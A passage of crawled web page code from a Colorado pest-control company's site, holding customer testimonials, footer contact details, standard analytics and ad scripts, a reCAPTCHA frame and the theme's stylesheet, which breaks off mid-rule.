								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">We used aceco for a mouse problem.  We found them to be extremely helpful, professional and thorough.  We were welcome to call and ask questions and learned a great deal.  They thoroughly cleaned and trapped the mice and went above and beyond in helping to eliminate the smell from our extensive infestation.  The smell is so much better than it was and if any odor remains, we know aceco couldn't have done anything more.  We were very satisfied customers!</a></p>
								
								<div class="who">
																		<span class="person">Chris G.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">My husband and I are very pleased with the job that Dave Rakestraw did with respect to removing the resident pigeons we seem to have hosted on our roof, and barring them further access. Dave is a class act- very attuned to details, aesthetics and meeting customer satisfaction. His professional attitude and work have given us a wonderful impression of your company.</a></p>
								
								<div class="who">
																		<span class="person">Marilyn S. Feinstein</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p class="review-body"><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">Great company! I had a bed bug problem that I came back from a vacation with, and wanted to get it taken care of quickly and as painless as possible. My appt. was made same day (awesome) and worked around the time I was available (even better) which was extremely helpful. It was even better that I didn't have to remove myself and my kids from the house for hours, because of chemicals that were used, because the product they use is not harmful to my kids and safe. The technician was polite and friendly, and did a great job!! I couldn't of been happier with the service and care I received.</a></p>
<p><span class="reviewer"> </span></p>
								
								<div class="who">
																		<span class="person">Mellisa W.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">5 Stars!!</a></p>
<p><span class="reviewer"> </span></p>
								
								<div class="who">
																		<span class="person">Denise T</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
								 				<li>
							<blockquote>
								<p><a title="Customer Testimonials" href="https://www.aceco-extermination.com/testimonials-2/">Very thorough customer service and very professional tech.</a></p>
<p>&nbsp;</p>
								
								<div class="who">
																		<span class="person">Michelle F.</span>
									<span class="company"></span>
								</div>
							</blockquote>
						</li>
										</ul>
 			</div>
 			
 			<!-- Unslider nav -->
 			<nav class="unslider-nav">
				<a href="#" class="prev"><span class="icon-prev">&nbsp;</span></a>
				<a href="#" class="next"><span class="icon-next">&nbsp;</span></a>
			</nav>
		</li>
		<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-5643024248976492" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></li>
	</ul>
	
	</aside>		</div>
		<!-- /main -->
	</div>
	<!-- /container -->	

	
	<!-- Footer -->
	  			
	<footer id="credits">
        <div class="container">
        	<ul>
        		<li>
        			<span>
	        			<strong>
		        			&copy; AcEco Extermination	        			</strong>
        			</span>
        			
        				    				<span class="divider"> - </span>
	    				<span>2060 E. Easter Ave.  Centennial, CO  80122</span>
	    					    		</li>
	    		
	    							<li>
		    					    				<span>Phone: 1-303-888-2667</span>
		    							    			<span class="divider"> | </span>
			    					    				<span>Email: <a href="/cdn-cgi/l/email-protection#9ef1f8f8f7fdfbdefffdfbfdf1b3fbe6eafbecf3f7f0ffeaf7f1f0b0fdf1f3"><span class="__cf_email__" data-cfemail="bdd2dbdbd4ded8fddcded8ded290d8c5c9d8cfd0d4d3dcc9d4d2d393ded2d0">[email&#160;protected]</span></a></span>
		    						    		</li>
		    			    			<li>
	    						    				<a href="https://www.facebook.com/AceExtermination" class="facebook" target="_blank">Facebook</a>
		    						    				<a href="https://twitter.com/Acextermination" class="twitter" target="_blank">Twitter</a>
		    						    				<a href="https://plus.google.com/101632465863863513107/posts" class="google" target="_blank">Google</a>
		    					    			</li>
<li>
				Website by: <a href="http://www.digitalpixelweb.com" target="_blank">Digital Pixel</a>
			</li>
	    			        	</ul>
		<a title="Click for the Business Review of AcEco Extermination, LLC, a Pest Control Services in Centennial CO" href="http://www.bbb.org/denver/business-reviews/pest-control-services/aceco-extermination-in-centennial-co-90145860#sealclick" target="_blank"><img alt="Click for the BBB Business Review of this Pest Control Services in Centennial CO" style="border: 0;" src="https://seal-denver.bbb.org/seals/blue-seal-120-61-whitetxt-acecoexterminationllc-90145860.png"></a>
        </div>
    </footer>
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aceco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.aceco-extermination.com/wp-content/themes/aceco/js/min/jquery.sidr-ck.js" id="turf-sidr-js"></script>
<script type="text/javascript" src="https://www.aceco-extermination.com/wp-content/themes/aceco/js/min/unslider-ck.js" id="turf-unslider-js"></script>
<script type="text/javascript" src="https://www.aceco-extermination.com/wp-content/themes/aceco/js/min/ui-ck.js" id="turf-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false" id="google-maps-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0661ca6125764df0863c849dcc2b836f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.aceco-extermination.com @ 2026-01-26 05:00:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J9WqGrtxwuugV7Y5fJZgxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769403644160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aceco-extermination.com/wp-content/themes/aceco/css/eco.css?ver=30e5f0b2fd4d260423cd523adf8ae6df
body_size: 5994
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}header,footer,aside,nav,article{display:block}@font-face{font-family:'fontello';src:url("../font/fontello.eot?81097611");src:url("../font/fontello.eot?81097611#iefix") format("embedded-opentype"),url("../font/fontello.woff?81097611") format("woff"),url("../font/fontello.ttf?81097611") format("truetype"),url("../font/fontello.svg?81097611#fontello") format("svg");font-weight:normal;font-style:normal}.icon:before,[class^="icon-"]:before,[class*=" icon-"]:before,#contact:before,nav#menu>ul>li.menu-item-has-children>a:after,.flex-direction-nav .flex-prev:before,.flex-direction-nav .flex-next:before,.prev a:before,.next a:after,nav.single.next a span.prev:before,nav.single.next a span.next:after,li.widget_rss h2.widgettitle:before,li.widget_contact ul li:before,li.widget_location h2.widgettitle:before,li a.facebook:before,li a.twitter:before,li a.google:before,.phone:before,.email:before,.address:before,.name:before,article#services ul li a:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}body{font:0.75em/160% "Open Sans",sans-serif;color:#73746c;overflow-x:none;-webkit-text-size-adjust:100%;background:url(../images/background.png) top left repeat #e9eadd}a{text-decoration:none}hr{clear:both;float:left;width:100%;height:1px;margin:40px 0;background:#d0d1c8;border:none}button,form input[type=submit],form input[type=reset],.button{width:auto;color:#fff !important;border:1px solid #6faa30;background:#81c23b;font-family:"Open Sans",sans-serif;font-size:1.1em;margin:0;padding:16px 30px;outline:none;text-align:center;text-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:background-color 0.3s ease-in-out;-moz-transition:background-color 0.3s ease-in-out;-o-transition:background-color 0.3s ease-in-out;transition:background-color 0.3s ease-in-out}button:hover,form input[type=submit]:hover,form input[type=reset]:hover,.button:hover{color:#fff !important;background:rgba(235,81,83,0.8);text-shadow:none}button.full,form input[type=submit].full,form input[type=reset].full,.button.full{clear:both;float:left;width:100%}form{clear:both;float:left;width:100%}form label{clear:both;float:left;margin:0 0 10px 0}form input[type=text],form input[type=password],form input[type=email],form input[type=number],form input[type=search],form input#s,form input[type=url],form textarea{font-family:"Open Sans",sans-serif;font-size:1.2em;font-weight:400;float:left;width:100%;height:40px;margin:0 0 20px 0;padding:10px 8px;border:1px solid #c7c9b1;background:#fff;color:#4c4c4c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}form textarea{height:160px;line-height:20px}form input[type=submit],form button{width:100%}::-webkit-input-placeholder{color:#aaaeb4}:-moz-placeholder{color:#aaaeb4}::-moz-placeholder{color:#aaaeb4}:-ms-input-placeholder{color:#aaaeb4}.placeholder{color:#aaaeb4}.container{width:960px;margin:0 auto}header#header{clear:both;float:left;width:100%;height:180px;padding:0px 0 0 0;position:relative}header#header div.logo{margin:0 auto}header#header div.logo h1{line-height:50px;margin:0 0 20px 0;color:#81c23b;font-family:"Raleway",sans-serif;font-weight:700;font-size:6em;text-align:center}header#header div.logo h1 a{color:#81c23b}header#header div.logo span{clear:both;display:block;height:15px;line-height:15px;color:#4c4d40;font-weight:300;font-size:1.4em;text-align:center}header#header div.logo a.header-image{float:left;width:270px;height:50px}header#header div.phone{position:absolute;float:right;top:0;right:0;padding:17px 40px;height:55px;line-height:20px;text-align:center;font-size:1.5em;font-weight:500;color:#5b5c52;background:#d3d5bb;border-left:1px solid #c7c9b1;border-bottom:1px solid #c7c9b1;border-right:1px solid #c7c9b1}header#header div.phone:before{content:"\e810";font-size:1.2em}nav#menu{float:left;width:100%;height:70px;background:#4c4d40}nav#menu ul{float:left;width:100%;height:70px}nav#menu ul li{float:left;position:relative;z-index:99}nav#menu ul li a{float:left;width:100%;height:70px;line-height:70px;padding:0 40px;text-align:center;font-size:1.3em;color:#fff;background:#4c4d40;border-right:1px solid #5e5f53;text-transform:uppercase}nav#menu ul li a:hover,nav#menu ul li:hover>a{color:#fff;background:#81c23b}nav#menu ul li:hover>ul.sub-menu{display:block}nav#menu ul li ul.sub-menu{display:none;position:absolute;float:left;width:250px;height:auto !important;top:70px;left:0;z-index:99;zoom:1;background:#4c4d40}nav#menu ul li ul.sub-menu li{clear:both;float:left;width:100%;height:auto !important;line-height:70px}nav#menu ul li ul.sub-menu li a{width:100%;height:auto !important;line-height:30px !important;padding:20px 25px;color:#fff;background:#4c4d40;border-left:none;border-right:none;border-bottom:1px solid #5e5f53;text-align:left;font-size:1.2em}nav#menu ul li ul.sub-menu li:last-child a{border-bottom:none}nav#menu ul li ul.sub-menu li a:hover{color:#fff;background:#81c23b;border-right:1px solid #81c23b}.sidr{display:none}#mobile-header{position:absolute;display:none;top:0;float:left;width:30px;height:21px;margin:15px 10px 0 5px;padding:0}#mobile-header a{float:left;width:25px;height:21px;color:#000;margin:0;font-size:2.4em}#sidr-id-responsive-menu-button{display:none}.sidr{display:none;position:absolute;position:fixed;top:0;width:260px;height:100%;z-index:999999;overflow-x:none;overflow-y:auto;color:#fff;background:#4c4d40}.sidr ul{display:block;margin:0 0 15px 0;padding:0}.sidr ul li{display:block;margin:0;line-height:40px}.sidr ul li a{display:block;padding:0 15px;font-size:1.2em;font-weight:400;color:#81c23b}.sidr ul li a:hover{color:#fff}.sidr ul li ul{margin:0}.sidr ul li ul li a{padding-left:30px}#main{clear:both;float:left;width:100%}section{clear:both;float:left;width:100%}section.sidebar{width:600px}article{float:left;width:100%}article .alignleft{float:left;margin:0 10px 10px 0}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article .alignright{float:right;margin:0 0 10px 10px}article blockquote{color:#73746c;font-size:1.3em;line-height:1.6em;font-style:italic;font-weight:300;margin-left:20px;padding-left:20px;border-left:2px solid #73746c}article .wp-caption{max-width:100%}article .wp-caption-text{margin:0;text-align:center;font-style:italic;color:#73746c}article .gallery{clear:both;float:left;width:100%;margin:0 0 30px 0}article .gallery .gallery-item{padding:0 20px 20px 0}article .gallery .gallery-item img{width:100%;height:auto;border:1px solid #fff !important}article h1,article h2,article h3,article h4,article h5,article h6{margin:0 0 20px 0;font-weight:500;color:#4c4d40}article h1 a{color:#4c4d40}article h1{font-size:1.7em}article h2{font-size:1.7em}article h3{font-size:1.6em}article h4{font-size:1.4em}article h5{font-size:1.2em}article h6{font-size:1em}article header{float:left;width:100%;margin:0 0 25px 0}article header h1,article header h2,article header h3,article header h4,article header h5,article header h6{margin:0 0 15px 0}article img{max-width:100%;height:auto;margin:0 0 20px 0}article img.attachment-full{float:left;margin:0 20px 0 0}article table{width:100%;margin:0 0 40px 0}article table th,article table td{text-align:left;min-height:40px;line-height:40px;border-bottom:1px solid #d0d1c8;font-size:1.2em}article a{color:#81c23b}article p{margin:0 0 20px 0;font-size:1.2em;font-weight:400;line-height:1.6em;-ms-word-wrap:break-word;-moz-word-wrap:break-word;word-wrap:break-word}article dl dt{font-size:1.2em;font-weight:400;line-height:1.6em;font-style:italic}article dl dd{margin:0 0 20px 0;font-size:1.2em;font-weight:400;line-height:1.6em}article ul{margin:0 0 20px 0;list-style-type:disc;margin-left:20px}article ul ul{margin:0 !important;padding-left:20px}article ol{margin:0 0 20px 0;list-style-type:decimal;margin-left:20px}article ol ol{margin:0 !important;padding-left:20px}article li{font-size:1.2em;font-weight:400;line-height:1.6em}article li li{font-size:1em}article address{margin:0 0 40px 0;font-size:1.2em;font-weight:400;line-height:1.6em}article abbr,article acronym{border-bottom:1px dotted #d0d1c8}article cite{font-style:italic}article code{font-family:monospace}article del,article strike{color:#F00;text-decoration:line-through}article ins{border-bottom:1px solid #d0d1c8;color:#73746c}article kbd{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#f7f7f7;border:1px solid #ccc;color:#333;display:inline-block;font-size:11px;line-height:1.4;margin:0 .1em;padding:.1em .6em;text-shadow:0 1px 0 #fff}article pre{margin:0 0 40px 0;padding:10px;border-left:5px solid #d0d1c8;border-top:1px solid #d0d1c8;border-right:1px solid #d0d1c8;border-bottom:1px solid #d0d1c8;color:#333;font-size:11px;text-shadow:0 1px 0 #fff;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#fff}article q{font-style:italic}section#carousel{margin:0 0 60px 0;padding:0}section#carousel .flexslider ul.slides li div.slide-data{position:absolute;width:575px;height:300px;margin:105px 0 0 192px;padding:45px 60px;left:0;top:0;z-index:9999;background:rgba(235,237,212,0.75);text-align:center}section#carousel .flexslider ul.slides li div.slide-data h1{margin:0 0 30px 0;line-height:1.2em;font-size:3em;font-weight:400;text-transform:uppercase;color:#4c4d40}section#carousel .flexslider ul.slides li div.slide-data h2{clear:both;float:left;width:100%;margin:0 0 45px 0;text-align:center;font-size:1.2em;line-height:1.3em;font-weight:500;color:#4c4d40}section#carousel .flexslider ul.slides li div.slide-data a.button{font-size:1.4em}section#carousel .flexslider ul.slides li img{clear:both;display:block;margin:0 auto;width:100%;height:auto}section#carousel .flex-container a:active,section#carousel .flexslider a:active,section#carousel .flex-container a:focus,section#carousel .flexslider a:focus{outline:none}section#carousel .slides,section#carousel .flex-control-nav,section#carousel .flex-direction-nav{margin:0;padding:0;list-style:none}section#carousel .flexslider{margin:0;padding:0}section#carousel .flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}section#carousel .flexslider .slides img{display:block}section#carousel .flex-pauseplay span{text-transform:capitalize}section#carousel .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}section#carousel html[xmlns] .slides{display:block}section#carousel * html .slides{height:1%}section#carousel .no-js .slides>li:first-child{display:block}section#carousel .flexslider{position:relative;zoom:1}section#carousel .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}section#carousel .flexslider .slides{zoom:1}section#carousel .carousel li{margin-right:5px}section#carousel .flex-direction-nav{display:none}section#carousel .flex-pauseplay{display:none}section#carousel ol.flex-control-nav{position:absolute;width:100%;height:12px;bottom:20px;text-align:center;z-index:9999}section#carousel ol.flex-control-nav li{display:inline-block;zoom:1;margin:0 8px 0 0;width:12px;height:12px}section#carousel ol.flex-control-nav li a{display:block;width:12px;height:12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;text-indent:-9999px;cursor:pointer}section#carousel ol.flex-control-nav li a.flex-active{background:#81c23b}body.home section#blocks{margin:0 0 70px 0}body.home section#blocks div.block{position:relative;z-index:1;float:left;width:32%;margin:0 2% 0 0;background:#d3d5bb}body.home section#blocks div.block header{clear:both;float:left;width:100%;padding:25px;background:#9c9f7a}body.home section#blocks div.block header h2{font-size:1.8em;font-weight:500;text-align:center}body.home section#blocks div.block header h2 a{color:#fff}body.home section#blocks div.block div.inner{clear:both;float:left;width:100%;padding:30px 25px}body.home section#blocks div.block div.inner img{float:left;width:100%;height:auto;margin:0 0 25px 0}body.home section#blocks div.block div.inner p{font-size:1.2em;line-height:1.6em;color:#4c4d40}body.home section#blocks div.block:nth-child(3n){margin:0}body.home section#blocks div.block a.hover{display:none;position:absolute;z-index:2;top:0;left:0;float:left;width:100%;height:100%;background:rgba(76,77,64,0.7);text-align:center}body.home section#blocks div.block a.hover i.icon-arrow{position:absolute;float:left;width:100%;top:50%;left:0;margin:-4px 0 0 0;color:#fff}body.home section#blocks div.block a.hover i.icon-arrow:before{width:70px;height:70px;line-height:70px;margin:-35px 0 0 0;content:"\e807";font-size:3em;border:4px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}body.home section#blocks div.block:hover a.hover{display:block}body.home article#services{margin:0 0 50px 0}body.home article#services h2{margin:0 0 35px 0}body.home article#services ul{margin:0;list-style:none}body.home article#services ul li{float:left;width:50%;height:20px;line-height:20px;margin:0 0 20px 0;font-size:1.2em}body.home article#services ul li a{color:#73746c}body.home article#services ul li a:before{float:left;width:20px;height:20px;line-height:20px;margin:0 15px 0 0;content:"\e80f";border:1px solid #505144;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:0.7em}body.home article#services ul li a:hover{color:#73746c}body.home article#services ul li a:hover:before{border:1px solid #73746c}body.page-template-page-template-services-php section#services{margin:60px 0 0 0;padding:20px 0 0 0;margin-bottom:20px}body.page-template-page-template-services-php section#services div.service{float:left;width:46%;margin:0 8% 60px 0}body.page-template-page-template-services-php section#services div.service h2{font-size:1.8em;font-weight:500;line-height:1.3em;margin:0 0 25px 0;color:#4c4d40}body.page-template-page-template-services-php section#services div.service h2 a{color:#4c4d40}body.page-template-page-template-services-php section#services div.service img{float:left;width:100%;height:auto;margin:0 0 30px 0}body.page-template-page-template-services-php section#services div.service p{font-size:1.2em;line-height:1.85em}body.page-template-page-template-services-php section#services div:nth-child(2n){margin:0 0 60px 0}body.page-template-page-template-services-php section#services div:nth-child(2n+1){clear:both}body.single-service section.sidebar{margin:60px 0 20px 0;padding:20px 0 0 0}body.archive section,body.search section,body.tag section,body.blog section{margin:80px 0 0 0}body.archive section header#title h2,body.search section header#title h2,body.tag section header#title h2,body.blog section header#title h2{font-size:1.8em;color:#4c4d40;font-weight:500}body.archive section article,body.search section article,body.tag section article,body.blog section article{padding:30px 0 0 0;border-bottom:1px solid #d0d1c8}body.archive section article header,body.search section article header,body.tag section article header,body.blog section article header{margin:0 0 15px 0;padding:0;border-bottom:none}body.archive section article header h1,body.search section article header h1,body.tag section article header h1,body.blog section article header h1{margin:0;line-height:1.6em}body.archive section article header p,body.search section article header p,body.tag section article header p,body.blog section article header p{margin:0;color:#73746c;font-style:italic}body.archive section article header p a,body.search section article header p a,body.tag section article header p a,body.blog section article header p a{color:#73746c}body.archive section article div.content p a.read-more,body.search section article div.content p a.read-more,body.tag section article div.content p a.read-more,body.blog section article div.content p a.read-more{color:#81c23b}body.post-type-archive-testimonial section article{margin:0;padding:0;border:none}body.post-type-archive-testimonial section article ul{margin:0;padding:0}body.post-type-archive-testimonial section article ul li{clear:both;float:left;width:100%;margin:0 0 40px 0;padding:0 0 30px 0;border-bottom:1px solid #d0d1c8;list-style-type:none}body.post-type-archive-testimonial section article ul li blockquote{margin:0;padding:25px 35px;border:none;font-size:1em;background:url(../images/quotes.png) top left no-repeat}body.post-type-archive-testimonial section article ul li blockquote aside{clear:both;float:left;width:100%;margin:20px 0 0 0;padding:0;border:none}body.post-type-archive-testimonial section article ul li blockquote aside img{float:left;width:50px;height:50px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}body.post-type-archive-testimonial section article ul li blockquote aside div.who{float:left;width:250px;margin:0 0 0 20px}body.post-type-archive-testimonial section article ul li blockquote aside div.who p span{display:block;float:left;width:100%;font-style:normal}body.post-type-archive-testimonial section article ul li blockquote aside div.who p span.person{color:#4c4d40}body.post-type-archive-testimonial section article ul li blockquote aside div.who p span.company{font-size:0.8em}body.single-post section{margin:80px 0 0 0}body.single-post section article header{border:none;margin:0;padding:0}body.single-post section article header h1{margin:0;line-height:1.6em}body.single-post section article header p{margin:0 0 10px 0;color:#73746c;font-style:italic}body.single-post section article header p a{color:#73746c}body.page-template-default section{margin:80px 0 0 0}body.page-template-page-template-contact-php section{margin:80px 0 0 0}body.page-template-page-template-contact-php section aside{float:left;width:48%;margin:0 4% 0 0;padding:0;border:none}body.page-template-page-template-contact-php section aside .map-container{float:left;width:100%;height:300px;margin:0 0 20px 0;border:1px solid #d0d1c8}body.page-template-page-template-contact-php section aside .map-container .map{float:left;width:100%;height:300px}body.page-template-page-template-contact-php section aside .map-container .map img{max-width:none !important}body.page-template-page-template-contact-php section aside #address{clear:both;float:left;width:100%;margin:0 0 30px 0;padding:0 0 30px 0;font-size:1.3em;color:#4c4d40;border-bottom:1px solid #d0d1c8}body.page-template-page-template-contact-php section aside #address span.name{font-weight:500;line-height:28px}body.page-template-page-template-contact-php section aside #address span.name:before{content:"\e80d";font-size:1.8em}body.page-template-page-template-contact-php section aside #address span.address{line-height:28px}body.page-template-page-template-contact-php section aside #address ul{clear:both;float:left;width:100%;padding:0 0 0 5px;list-style:none;font-size:1em}body.page-template-page-template-contact-php section aside #address ul li{margin:0 0 20px 0;font-size:1.2em}body.page-template-page-template-contact-php section aside #address ul li.phone:before{content:"\e810";padding:0 5px 0 0}body.page-template-page-template-contact-php section aside #address ul li.email:before{content:"\e804";padding:0 5px 0 0}body.page-template-page-template-contact-php section article{float:right;width:48%}body.page-template-page-template-contact-php section article header{border-bottom:1px solid #d0d1c8}section#contact-details{margin:60px 0 0 0;padding:60px 0;border-top:1px solid #d0d1c8}section#contact-details h2{margin:0 0 20px 0;font-size:1.8em;font-weight:500;color:#4c4d40}section#contact-details div.left{float:left;width:560px}section#contact-details div.left p{margin:0 0 30px 0;font-size:1.2em;line-height:1.6em}section#contact-details div.right{float:right;width:315px}section#contact-details div.right a.button{float:left;width:100%;font-size:1.3em;text-transform:uppercase}section#contact-details div.contact{clear:both;float:left;width:100%;font-size:1.4em;color:#4c4d40}section#contact-details div.contact a{color:#4c4d40}section#contact-details div.contact span.phone{display:inline-block}section#contact-details div.contact span.email{display:inline-block;margin:0 0 0 30px}nav.archive{clear:both;float:left;width:100%;margin:40px 0;text-align:center}nav.archive div{float:left;height:34px;line-height:34px;text-align:center}nav.archive div.prev{float:left}nav.archive div.next{float:right}nav.archive div.prev a,nav.archive div.next a{font-size:1.5em;font-weight:400;color:#4b5b67}nav.archive div.prev a:before{content:"\e806"}nav.archive div.next a:after{content:"\e807"}nav.archive div.pagination span.page-numbers,nav.archive div.pagination a.page-numbers{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 17px 0 0;color:#4b5b67;background:#fff;border:1px solid #c7c9b1;font-size:1.3em}nav.archive div.pagination span.dots{width:12px;border:none !important;background:none !important}nav.archive div.pagination a.page-numbers:hover{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 17px 0 0;color:#fff;background:#4c4d40;border:1px solid #4c4d40}nav.archive div.pagination span.current{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 17px 0 0;color:#fff;background:#4c4d40;border:1px solid #4c4d40}nav.single{clear:both;float:left;width:100%;margin:20px 0 40px 0;padding:10px 0;text-align:center;border-top:1px solid #d0d1c8;border-bottom:1px solid #d0d1c8}nav.single.next a span{height:34px;line-height:34px;text-align:center;font-size:1.5em;font-weight:400;color:#4b5b67}nav.single.next a span.prev{float:left;padding:0 0 0 20px}nav.single.next a span.prev:before{content:"\e806"}nav.single.next a span.next{float:right;padding:0 20px 0 0}nav.single.next a span.next:after{content:"\e807"}nav.single.number span.page-numbers{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 10px 0 0;color:#4b5b67;background:#fff;border:1px solid #c7c9b1}nav.single.number a:hover span{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 10px 0 0;color:#fff;background:#4c4d40;border:1px solid #4c4d40}nav.single.number>span.page-numbers{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 10px 0 0;color:#fff;background:#4c4d40;border:1px solid #4c4d40}nav.comments{clear:both;float:left;width:100%;margin:20px 0 40px 0;text-align:center}nav.comments.next a{height:34px;line-height:34px;text-align:center;font-size:1.5em;font-weight:400;color:#4b5b67}nav.comments.next div.prev a{float:left;padding:0 0 0 20px}nav.comments.next div.next a{float:right;padding:0 20px 0 0}nav.comments.next div.prev a:before{content:"\e806"}nav.comments.next div.next a:after{content:"\e807"}nav.comments.number span.page-numbers,nav.comments.number a.page-numbers{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 10px 0 0;color:#4b5b67;background:#fff;border:1px solid #c7c9b1}nav.comments.number a.page-numbers:hover{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 10px 0 0;color:#fff;background:#4c4d40;border:1px solid #4c4d40}nav.comments.number span.current{display:inline-block;width:34px;height:34px;line-height:34px;margin:0 10px 0 0;color:#fff;background:#4c4d40;border:1px solid #4c4d40}nav.comments.number a.prev{float:left;width:auto;padding:0 0 0 20px;border:none;font-size:1.5em;font-weight:400;color:#4b5b67}nav.comments.number a.prev:hover{float:left;width:auto;padding:0 0 0 20px;border:none;font-size:1.5em;font-weight:400;color:#4b5b67}nav.comments.number a.next{float:right;width:auto;padding:0 20px 0 0;border:none;font-size:1.5em;font-weight:400;color:#4b5b67}nav.comments.number a.next:hover{float:right;width:auto;padding:0 20px 0 0;border:none;font-size:1.5em;font-weight:400;color:#4b5b67}#comments{clear:both;float:left;width:100%;padding:40px 0 0 0}#comments>h2{display:none}#comments div.comment{clear:both;float:left;width:100%}#comments div.comment article{margin:0 0 30px 0;font-size:1.1em}#comments div.comment article footer.comment-meta{clear:both;float:left;width:100%;margin:0 0 30px 0;border-bottom:1px solid #d0d1c8;color:#5b5c52}#comments div.comment article footer.comment-meta div.comment-author img{float:left;margin:0 10px 0 0;border-left:1px solid #d0d1c8;border-top:1px solid #d0d1c8;border-right:1px solid #d0d1c8}#comments div.comment article footer.comment-meta div.comment-author b.fn{float:left;margin:5px 0 0 0;font-size:1.6em;font-weight:300}#comments div.comment article footer.comment-meta div.comment-author b.fn a{color:#5b5c52}#comments div.comment article footer.comment-meta div.comment-author span.says{display:none}#comments div.comment article footer.comment-meta div.comment-metadata{clear:both;float:left;margin:-25px 0 0 65px;color:#62707b}#comments div.comment article footer.comment-meta div.comment-metadata a{color:#62707b}#comments div.comment.depth-2,#comments div.comment.depth-3,#comments div.comment.depth-4,#comments div.comment.depth-5{padding:0 0 0 30px}#comments div.comment.depth-2 article,#comments div.comment.depth-3 article,#comments div.comment.depth-4 article,#comments div.comment.depth-5 article{padding:20px 0 20px 30px;border-left:2px solid #ccd6dc}#comments div.comment.depth-1 div.even>article,#comments div.comment.depth-2 div.even>article,#comments div.comment.depth-3 div.even>article,#comments div.comment.depth-4 div.even>article,#comments 